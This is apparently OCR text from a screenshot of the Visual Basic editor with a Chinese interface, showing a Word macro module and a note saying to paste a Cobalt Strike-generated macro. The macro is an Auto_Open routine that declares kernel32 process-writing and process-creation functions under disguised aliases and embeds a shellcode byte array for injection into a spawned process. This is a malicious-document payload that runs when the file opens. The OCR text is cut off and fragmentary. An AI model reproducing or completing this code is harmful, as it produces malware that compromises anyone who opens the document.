 Microsoft Visual Basic - 文档 1 - [NewMacros (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 87, 列 8
2 保存
工程 - Proj
Normal
Project (文档 1)
Microsoft Word 对
模块
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
(通用) Auto_Open
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMe
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA"
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
1 粘贴CS生成的宏
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -11
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64,
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125,
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90,
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124,
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -12